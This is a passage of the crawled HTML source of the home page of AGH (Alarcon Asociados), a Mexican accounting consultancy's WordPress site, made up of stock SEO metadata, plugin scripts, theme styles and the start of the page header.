

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.alarconasociados.com/
body_size: 20016
content:
<!DOCTYPE html>
<html class="avada-html-layout-wide" lang="es" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# og: http://ogp.me/ns#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>AGH Consultoria contable, Tienes un requerimiento nosotros te ayudamos</title>
<meta name='robots' content='max-image-preview:large' />

            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                const ctPublicFunctions = {"_ajax_nonce":"c729a5c0df","_rest_nonce":"95c29a77e8","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"http:\/\/www.alarconasociados.com\/wp-json\/","data__cookies_type":"native","data__ajax_type":"rest","text__wait_for_decoding":"Decoding the contact data, let us a few seconds to finish. Anti-Spam by CleanTalk","cookiePrefix":"","wprocket_detected":false}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                const ctPublic = {"_ajax_nonce":"c729a5c0df","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__search_test":1,"blog_home":"http:\/\/www.alarconasociados.com\/","pixel__setting":"0","pixel__enabled":false,"pixel__url":null,"data__email_check_before_post":1,"data__cookies_type":"native","data__key_is_ok":true,"data__visible_fields_required":true,"data__to_local_storage":[],"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":1834750752}
            </script>
        
<!-- This site is optimized with the Yoast SEO plugin v11.0 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="AGH Consultoria contable, Tienes un requerimiento nosotros te ayudamos, Necesitas asesoria contable, o auditoria contactanos tenemos la mejor asesoria para ti"/>
<link rel="canonical" href="http://www.alarconasociados.com/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="website" />
<meta property="og:title" content="AGH Consultoria contable, Tienes un requerimiento nosotros te ayudamos" />
<meta property="og:description" content="AGH Consultoria contable, Tienes un requerimiento nosotros te ayudamos, Necesitas asesoria contable, o auditoria contactanos tenemos la mejor asesoria para ti" />
<meta property="og:url" content="http://www.alarconasociados.com/" />
<meta property="og:site_name" content="AGH" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="AGH Consultoria contable, Tienes un requerimiento nosotros te ayudamos, Necesitas asesoria contable, o auditoria contactanos tenemos la mejor asesoria para ti" />
<meta name="twitter:title" content="AGH Consultoria contable, Tienes un requerimiento nosotros te ayudamos" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"http://www.alarconasociados.com/#website","url":"http://www.alarconasociados.com/","name":"AGH","publisher":{"@id":"http://www.alarconasociados.com/#organization"},"potentialAction":{"@type":"SearchAction","target":"http://www.alarconasociados.com/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"http://www.alarconasociados.com/#webpage","url":"http://www.alarconasociados.com/","inLanguage":"es","name":"AGH Consultoria contable, Tienes un requerimiento nosotros te ayudamos","isPartOf":{"@id":"http://www.alarconasociados.com/#website"},"about":{"@id":"http://www.alarconasociados.com/#organization"},"datePublished":"2015-02-20T20:12:00+00:00","dateModified":"2023-11-06T15:41:02+00:00","description":"AGH Consultoria contable, Tienes un requerimiento nosotros te ayudamos, Necesitas asesoria contable, o auditoria contactanos tenemos la mejor asesoria para ti"}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel="alternate" type="application/rss+xml" title="AGH &raquo; Feed" href="http://www.alarconasociados.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="AGH &raquo; Feed de los comentarios" href="http://www.alarconasociados.com/comments/feed/" />
		
		
		
		
				
		<meta property="og:title" content="AGH"/>
		<meta property="og:type" content="article"/>
		<meta property="og:url" content="http://www.alarconasociados.com/"/>
		<meta property="og:site_name" content="AGH"/>
		<meta property="og:description" content="NOSOTROS  
Somos un equipo de Contadores y Consultores profesionales con mas de 25 años de experiencia trabajando en apoyo de las pequeñas y medianas empresas.  MAS DE NOSOTROS  
SERVICIOS  
Nos especializamos en las áreas de Contabilidad, Fiscal, Administrativa, Recursos Humanos, Control"/>

									<meta property="og:image" content="http://www.alarconasociados.com/wp-content/uploads/2018/10/LOOGO_AGH_01.png"/>
							<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.alarconasociados.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.6"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ct_public_css-css' href='http://www.alarconasociados.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.19.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='http://www.alarconasociados.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='avada-stylesheet-css' href='http://www.alarconasociados.com/wp-content/themes/Avada/assets/css/style.min.css?ver=5.9' type='text/css' media='all' />
<!--[if IE]>
<link rel='stylesheet' id='avada-IE-css' href='http://www.alarconasociados.com/wp-content/themes/Avada/assets/css/ie.min.css?ver=5.9' type='text/css' media='all' />
<style id='avada-IE-inline-css' type='text/css'>
.avada-select-parent .select-arrow{background-color:#ffffff}
.select-arrow{background-color:#ffffff}
</style>
<![endif]-->
<link rel='stylesheet' id='fusion-dynamic-css-css' href='http://www.alarconasociados.com/wp-content/uploads/fusion-styles/ab63ec21c16771489997fc7292751c3e.min.css?ver=6.3.6' type='text/css' media='all' />
<script type='text/javascript' src='http://www.alarconasociados.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='http://www.alarconasociados.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' data-pagespeed-no-defer src='http://www.alarconasociados.com/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle.min.js?ver=6.19.1' id='ct_public_functions-js'></script>
<script type='text/javascript' src='http://www.alarconasociados.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8' id='tp-tools-js'></script>
<script type='text/javascript' src='http://www.alarconasociados.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8' id='revmin-js'></script>
<script type='text/javascript' id='wp-statistics-tracker-js-extra'>
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"hitRequestUrl":"http:\/\/www.alarconasociados.com\/wp-json\/wp-statistics\/v2\/hit?wp_statistics_hit_rest=yes&track_all=1&current_page_type=home&current_page_id=8&search_query&page_uri=Lw=","keepOnlineRequestUrl":"http:\/\/www.alarconasociados.com\/wp-json\/wp-statistics\/v2\/online?wp_statistics_hit_rest=yes&track_all=1&current_page_type=home&current_page_id=8&search_query&page_uri=Lw=","option":{"dntEnabled":false,"cacheCompatibility":false}};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.alarconasociados.com/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=6.3.6' id='wp-statistics-tracker-js'></script>
<link rel="https://api.w.org/" href="http://www.alarconasociados.com/wp-json/" /><link rel="alternate" type="application/json" href="http://www.alarconasociados.com/wp-json/wp/v2/pages/8" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.alarconasociados.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.6" />
<link rel='shortlink' href='http://www.alarconasociados.com/' />
<link rel="alternate" type="application/json+oembed" href="http://www.alarconasociados.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.alarconasociados.com%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.alarconasociados.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.alarconasociados.com%2F&#038;format=xml" />
<!-- Analytics by WP Statistics v14.1.6.2 - https://wp-statistics.com/ -->
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Slider Revolution 5.4.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="http://www.alarconasociados.com/wp-content/uploads/2018/10/cropped-LOOGO_AGH_01-32x32.png" sizes="32x32" />
<link rel="icon" href="http://www.alarconasociados.com/wp-content/uploads/2018/10/cropped-LOOGO_AGH_01-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www.alarconasociados.com/wp-content/uploads/2018/10/cropped-LOOGO_AGH_01-180x180.png" />
<meta name="msapplication-TileImage" content="http://www.alarconasociados.com/wp-content/uploads/2018/10/cropped-LOOGO_AGH_01-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>

		
	<script type="text/javascript">
		var doc = document.documentElement;
		doc.setAttribute('data-useragent', navigator.userAgent);
	</script>

	</head>

<body class="home page-template page-template-100-width page-template-100-width-php page page-id-8 fusion-image-hovers fusion-body ltr fusion-sticky-header no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode fusion-top-header menu-text-align-left mobile-menu-design-modern fusion-show-pagination-text fusion-header-layout-v2 avada-responsive avada-footer-fx-parallax-effect fusion-search-form-classic fusion-avatar-square">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
				<div id="wrapper" class="">
		<div id="home" style="position:relative;top:-1px;"></div>
		
			<header class="fusion-header-wrapper">
				<div class="fusion-header-v2 fusion-logo-left fusion-sticky-menu- fusion-sticky-logo- fusion-mobile-logo-  fusion-mobile-menu-design-modern">
					
<div class="fusion-secondary-header">
	<div class="fusion-row">
					<div class="fusion-alignleft">
				<div class="fusion-contact-info">Alarcon Asociados  55 5530-3900  y  55 5530-9520</div>			</div>
							<div class="fusion-alignright">
				<div class="fusion-social-links-header"><div class="fusion-social-networks boxed-icons"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook fusion-icon-facebook" style="color:#ffffff;background-color:#005ca3;border-color:#005ca3;border-radius:4px;" href="#" target="_blank" rel="noopener noreferrer" data-placement="bottom" data-title="Facebook" data-toggle="tooltip" title="Facebook"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-twitter fusion-icon-twitter" style="color:#ffffff;background-color:#005ca3;border-color:#005ca3;border-radius:4px;" href="#" target="_blank" rel="noopener noreferrer" data-placement="bottom" data-title="Twitter" data-toggle="tooltip" title="Twitter"><span class="screen-reader-text">Twitter</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-googleplus fusion-icon-googleplus" style="color:#ffffff;background-color:#005ca3;border-color:#005ca3;border-radius:4px;" href="#" target="_blank" rel="noopener noreferrer" data-placement="bottom" data-title="Google+" data-toggle="tooltip" title="Google+"><span class="screen-reader-text">Google+</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-linkedin fusion-icon-linkedin" style="color:#ffffff;background-color:#005ca3;border-color:#005ca3;border-radius:4px;" href="#" target="_blank" rel="noopener noreferrer" data-placement="bottom" data-title="LinkedIn" data-toggle="tooltip" title="LinkedIn"><span class="screen-reader-text">LinkedIn</span></a></div></div></div>			</div>
			</div>
</div>
<div class="fusion-header-sticky-height"></div>
<div class="fusion-header">
	<div class="fusion-row">
					<div class="fusion-logo" data-margin-top="10px" data-margin-bottom="10px" data-margin-left="0px" data-margin-right="0px">
			<a class="fusion-logo-link"  href="http://www.alarconasociados.com/" >

						<!-- standard logo -->
			<img src="http://www.alarconasociados.com/wp-content/uploads/2018/10/LOOGO_AGH_01.png" srcset="http://www.alarconasociados.com/wp-content/uploads/2018/10/LOOGO_AGH_01.png 1x" width="162" height="70" alt="AGH Logo" data-retina_logo_url="" class="fusion-standard-logo" />

			
					</a>
